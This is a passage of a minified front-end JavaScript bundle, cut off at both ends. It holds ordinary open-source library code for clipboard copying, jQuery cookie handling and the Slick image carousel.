c[0],iso2: c[1],dialCode: c[2],priority: c[3] || 0,areaCodes: c[4] || null};}});!function(t){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var e;e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,e.Clipboard=t()}}(function(){var t,e,n;return function t(e,n,o){function i(c,a){if(!n[c]){if(!e[c]){var s="function"==typeof require&&require;if(!a&&s)return s(c,!0);if(r)return r(c,!0);var l=new Error("Cannot find module '"+c+"'");throw l.code="MODULE_NOT_FOUND",l}var u=n[c]={exports:{}};e[c][0].call(u.exports,function(t){var n=e[c][1][t];return i(n?n:t)},u,u.exports,t,e,n,o)}return n[c].exports}for(var r="function"==typeof require&&require,c=0;c<o.length;c++)i(o[c]);return i}({1:[function(t,e,n){var o=t("matches-selector");e.exports=function(t,e,n){for(var i=n?t:t.parentNode;i&&i!==document;){if(o(i,e))return i;i=i.parentNode}}},{"matches-selector":5}],2:[function(t,e,n){function o(t,e,n,o,r){var c=i.apply(this,arguments);return t.addEventListener(n,c,r),{destroy:function(){t.removeEventListener(n,c,r)}}}function i(t,e,n,o){return function(n){n.delegateTarget=r(n.target,e,!0),n.delegateTarget&&o.call(t,n)}}var r=t("closest");e.exports=o},{closest:1}],3:[function(t,e,n){n.node=function(t){return void 0!==t&&t instanceof HTMLElement&&1===t.nodeType},n.nodeList=function(t){var e=Object.prototype.toString.call(t);return void 0!==t&&("[object NodeList]"===e||"[object HTMLCollection]"===e)&&"length"in t&&(0===t.length||n.node(t[0]))},n.string=function(t){return"string"==typeof t||t instanceof String},n.fn=function(t){var e=Object.prototype.toString.call(t);return"[object Function]"===e}},{}],4:[function(t,e,n){function o(t,e,n){if(!t&&!e&&!n)throw new Error("Missing required arguments");if(!a.string(e))throw new TypeError("Second argument must be a String");if(!a.fn(n))throw new TypeError("Third argument must be a Function");if(a.node(t))return i(t,e,n);if(a.nodeList(t))return r(t,e,n);if(a.string(t))return c(t,e,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")}function i(t,e,n){return t.addEventListener(e,n),{destroy:function(){t.removeEventListener(e,n)}}}function r(t,e,n){return Array.prototype.forEach.call(t,function(t){t.addEventListener(e,n)}),{destroy:function(){Array.prototype.forEach.call(t,function(t){t.removeEventListener(e,n)})}}}function c(t,e,n){return s(document.body,t,e,n)}var a=t("./is"),s=t("delegate");e.exports=o},{"./is":3,delegate:2}],5:[function(t,e,n){function o(t,e){if(r)return r.call(t,e);for(var n=t.parentNode.querySelectorAll(e),o=0;o<n.length;++o)if(n[o]==t)return!0;return!1}var i=Element.prototype,r=i.matchesSelector||i.webkitMatchesSelector||i.mozMatchesSelector||i.msMatchesSelector||i.oMatchesSelector;e.exports=o},{}],6:[function(t,e,n){function o(t){var e;if("INPUT"===t.nodeName||"TEXTAREA"===t.nodeName)t.focus(),t.setSelectionRange(0,t.value.length),e=t.value;else{t.hasAttribute("contenteditable")&&t.focus();var n=window.getSelection(),o=document.createRange();o.selectNodeContents(t),n.removeAllRanges(),n.addRange(o),e=n.toString()}return e}e.exports=o},{}],7:[function(t,e,n){function o(){}o.prototype={on:function(t,e,n){var o=this.e||(this.e={});return(o[t]||(o[t]=[])).push({fn:e,ctx:n}),this},once:function(t,e,n){function o(){i.off(t,o),e.apply(n,arguments)}var i=this;return o._=e,this.on(t,o,n)},emit:function(t){var e=[].slice.call(arguments,1),n=((this.e||(this.e={}))[t]||[]).slice(),o=0,i=n.length;for(o;i>o;o++)n[o].fn.apply(n[o].ctx,e);return this},off:function(t,e){var n=this.e||(this.e={}),o=n[t],i=[];if(o&&e)for(var r=0,c=o.length;c>r;r++)o[r].fn!==e&&o[r].fn._!==e&&i.push(o[r]);return i.length?n[t]=i:delete n[t],this}},e.exports=o},{}],8:[function(e,n,o){!function(i,r){if("function"==typeof t&&t.amd)t(["module","select"],r);else if("undefined"!=typeof o)r(n,e("select"));else{var c={exports:{}};r(c,i.select),i.clipboardAction=c.exports}}(this,function(t,e){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var i=n(e),r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol?"symbol":typeof t},c=function(){function t(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),e}}(),a=function(){function t(e){o(this,t),this.resolveOptions(e),this.initSelection()}return t.prototype.resolveOptions=function t(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.action=e.action,this.emitter=e.emitter,this.target=e.target,this.text=e.text,this.trigger=e.trigger,this.selectedText=""},t.prototype.initSelection=function t(){this.text?this.selectFake():this.target&&this.selectTarget()},t.prototype.selectFake=function t(){var e=this,n="rtl"==document.documentElement.getAttribute("dir");this.removeFake(),this.fakeHandler=document.body.addEventListener("click",function(){return e.removeFake()}),this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="fixed",this.fakeElem.style[n?"right":"left"]="-9999px",this.fakeElem.style.top=(window.pageYOffset||document.documentElement.scrollTop)+"px",this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,document.body.appendChild(this.fakeElem),this.selectedText=(0,i.default)(this.fakeElem),this.copyText()},t.prototype.removeFake=function t(){this.fakeHandler&&(document.body.removeEventListener("click"),this.fakeHandler=null),this.fakeElem&&(document.body.removeChild(this.fakeElem),this.fakeElem=null)},t.prototype.selectTarget=function t(){this.selectedText=(0,i.default)(this.target),this.copyText()},t.prototype.copyText=function t(){var e=void 0;try{e=document.execCommand(this.action)}catch(n){e=!1}this.handleResult(e)},t.prototype.handleResult=function t(e){e?this.emitter.emit("success",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)}):this.emitter.emit("error",{action:this.action,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})},t.prototype.clearSelection=function t(){this.target&&this.target.blur(),window.getSelection().removeAllRanges()},t.prototype.destroy=function t(){this.removeFake()},c(t,[{key:"action",set:function t(){var e=arguments.length<=0||void 0===arguments[0]?"copy":arguments[0];if(this._action=e,"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function t(){return this._action}},{key:"target",set:function t(e){if(void 0!==e){if(!e||"object"!==("undefined"==typeof e?"undefined":r(e))||1!==e.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&e.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(e.hasAttribute("readonly")||e.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=e}},get:function t(){return this._target}}]),t}();t.exports=a})},{select:6}],9:[function(e,n,o){!function(i,r){if("function"==typeof t&&t.amd)t(["module","./clipboard-action","tiny-emitter","good-listener"],r);else if("undefined"!=typeof o)r(n,e("./clipboard-action"),e("tiny-emitter"),e("good-listener"));else{var c={exports:{}};r(c,i.clipboardAction,i.tinyEmitter,i.goodListener),i.clipboard=c.exports}}(this,function(t,e,n,o){"use strict";function i(t){return t&&t.__esModule?t:{"default":t}}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function s(t,e){var n="data-clipboard-"+t;if(e.hasAttribute(n))return e.getAttribute(n)}var l=i(e),u=i(n),f=i(o),d=function(t){function e(n,o){r(this,e);var i=c(this,t.call(this));return i.resolveOptions(o),i.listenClick(n),i}return a(e,t),e.prototype.resolveOptions=function t(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.action="function"==typeof e.action?e.action:this.defaultAction,this.target="function"==typeof e.target?e.target:this.defaultTarget,this.text="function"==typeof e.text?e.text:this.defaultText},e.prototype.listenClick=function t(e){var n=this;this.listener=(0,f.default)(e,"click",function(t){return n.onClick(t)})},e.prototype.onClick=function t(e){var n=e.delegateTarget||e.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new l.default({action:this.action(n),target:this.target(n),text:this.text(n),trigger:n,emitter:this})},e.prototype.defaultAction=function t(e){return s("action",e)},e.prototype.defaultTarget=function t(e){var n=s("target",e);return n?document.querySelector(n):void 0},e.prototype.defaultText=function t(e){return s("text",e)},e.prototype.destroy=function t(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)},e}(u.default);t.exports=d})},{"./clipboard-action":8,"good-listener":4,"tiny-emitter":7}]},{},[9])(9)});(function (factory) {if (typeof define === 'function' && define.amd) {define(['jquery'], factory);} else if (typeof exports === 'object') {module.exports = factory(require('jquery'));} else {factory(jQuery);}}(function ($) {var pluses = /\+/g;function encode(s) {return config.raw ? s : encodeURIComponent(s);}
function decode(s) {return config.raw ? s : decodeURIComponent(s);}
function stringifyCookieValue(value) {return encode(config.json ? JSON.stringify(value) : String(value));}
function parseCookieValue(s) {if (s.indexOf('"') === 0) {s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');}
try {s = decodeURIComponent(s.replace(pluses, ' '));return config.json ? JSON.parse(s) : s;} catch(e) {}}
function read(s, converter) {var value = config.raw ? s : parseCookieValue(s);return $.isFunction(converter) ? converter(value) : value;}
var config = $.cookie = function (key, value, options) {if (arguments.length > 1 && !$.isFunction(value)) {options = $.extend({}, config.defaults, options);if (typeof options.expires === 'number') {var days = options.expires, t = options.expires = new Date();t.setMilliseconds(t.getMilliseconds() + days * 864e+5);}
return (document.cookie = [encode(key), '=', stringifyCookieValue(value),options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
options.path    ? '; path=' + options.path : '',options.domain  ? '; domain=' + options.domain : '',options.secure  ? '; secure' : ''].join(''));}
var result = key ? undefined : {},cookies = document.cookie ? document.cookie.split('; ') : [],i = 0,l = cookies.length;for (; i < l; i++) {var parts = cookies[i].split('='),name = decode(parts.shift()),cookie = parts.join('=');if (key === name) {result = read(cookie, value);break;}
if (!key && (cookie = read(cookie)) !== undefined) {result[name] = cookie;}}
return result;};config.defaults = {};$.removeCookie = function (key, options) {$.cookie(key, '', $.extend({}, options, { expires: -1 }));return !$.cookie(key);};}));!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(i){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(t,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(t),appendDots:i(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(t),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(t).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=e++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):!0===o?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(e=-e),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),!1===s.options.vertical?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),!1===s.options.vertical?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(!0===o.options.dots){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>1){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(!1===r.originalSettings.mobileFirst?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||!1===l||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is("a")&&e.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!=0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case"next":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case"index":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t;if(e=this.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>1&&((i=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=o.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!=0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){return this.options[i]},e.prototype.getNavigableIndexes=function(){var 